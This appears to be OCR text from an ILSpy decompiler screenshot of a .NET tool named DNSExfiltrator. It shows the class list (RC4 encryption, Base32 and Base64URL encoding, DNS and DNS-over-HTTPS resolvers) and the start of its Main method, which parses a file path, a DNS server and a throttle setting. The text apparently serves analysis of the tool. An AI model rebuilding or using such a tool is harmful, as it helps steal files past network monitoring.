 ILSpy
文件(F) 视图(V) 窗口(W) 帮助(H)
(Default) C# C# 11.0 / VS 202
程序集
application (0.0.0.0, .NETFramework, v4.0)
Metadata
引用
-
DNSExfiltrator
Answer
Base32
DNSExfiltrator
基类型
派生类型
DNSExfiltrator()
GoFight(string) : void
Main(string[]) : void
PrintColor(string) : void
PrintUsage() : void
ToBase32(byte[]) : string
ToBase64URL(byte[]) : string
DnsResolver
DOHResolver
Question
RC4Encrypt
Response
mscorlib (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression (4.0.0.0, .NETFramework, v
System (4.0.0.0, .NETFramework, v4.0)
System.Web.Extensions (4.0.0.0, .NETFramework, v4
DNSExfiltrator
public static void Main(string[] args)
{
string empty = string.Empty;
string empty2 = string.Empty;
string empty3 = string.Empty;
string empty4 = string.Empty;
bool flag = false;
bool flag2 = false;
string text = string.Empty;
string text2 = null;
int num = 0;
string text3 = string.Empty;
string empty5 = string.Empty;
int num2 = 255;
int num3 = 63;
if (args.Length < 3)
{
PrintColor("[!] Missing arguments");
PrintUsage();
return;
}
empty = args[0];
empty2 = args[1];
empty3 = args[2];
empty4 = Path.GetFileName(empty);
if (!File.Exists(empty))
{
PrintColor($"[!] File not found: {empty}");
return;
}
int i;
if (new int[4] { 4, 5, 6, 7 }.Contains(args.Length))
{
for (i = 3; i < args.Length; i++)
{
if (args[i].StartsWith("s="))
{
text2 = args[i].Split('=')[1];
PrintColor($"[*] Working with DNS server [{text2}]");
}
else if (args[i].StartsWith("t="))
{
num = Convert.ToInt32(args[i].Split('=')[1]);
PrintColor($"[*] Setting throttle time to [{num}] ms");
}